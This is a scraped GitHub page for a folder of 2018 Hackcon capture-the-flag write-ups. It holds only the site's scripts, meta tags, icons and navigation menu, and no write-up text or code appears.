<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>write-ups-2018/Hackcon-2018 at master · Ascope-Team/write-ups-2018 · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="8BBA:B9C6:AA3D74C:AEB0BE4:6412261F" data-pjax-transient="true"/><meta name="html-safe-nonce" content="6c19436bab740f6dbbe4e368c542df9e8d76d8accb89e467613548ef01280ab8" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiI4QkJBOkI5QzY6QUEzRDc0QzpBRUIwQkU0OjY0MTIyNjFGIiwidmlzaXRvcl9pZCI6IjY2MzAwNTUwNTI3NDM2ODE1NjciLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="cb6442be2adcbe742b130297c069b92d5a5a4efcbddcd4bb87701647559cd23e" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:126371779" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to Ascope-Team/write-ups-2018 development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/b291648dffeb6ce4a3f60a4f5b1df2dfcd0211f77ae0e626d8615ef87b6e06dd/Ascope-Team/write-ups-2018" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="write-ups-2018/Hackcon-2018 at master · Ascope-Team/write-ups-2018" /><meta name="twitter:description" content="Contribute to Ascope-Team/write-ups-2018 development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/b291648dffeb6ce4a3f60a4f5b1df2dfcd0211f77ae0e626d8615ef87b6e06dd/Ascope-Team/write-ups-2018" /><meta property="og:image:alt" content="Contribute to Ascope-Team/write-ups-2018 development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="write-ups-2018/Hackcon-2018 at master · Ascope-Team/write-ups-2018" /><meta property="og:url" content="https://github.com/Ascope-Team/write-ups-2018" /><meta property="og:description" content="Contribute to Ascope-Team/write-ups-2018 development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/Ascope-Team/write-ups-2018 git https://github.com/Ascope-Team/write-ups-2018.git">
<meta name="octolytics-dimension-user_id" content="15887547" /><meta name="octolytics-dimension-user_login" content="Ascope-Team" /><meta name="octolytics-dimension-repository_id" content="126371779" /><meta name="octolytics-dimension-repository_nwo" content="Ascope-Team/write-ups-2018" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="126371779" /><meta name="octolytics-dimension-repository_network_root_nwo" content="Ascope-Team/write-ups-2018" />
<link rel="canonical" href="https://github.com/Ascope-Team/write-ups-2018/tree/master/Hackcon-2018" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
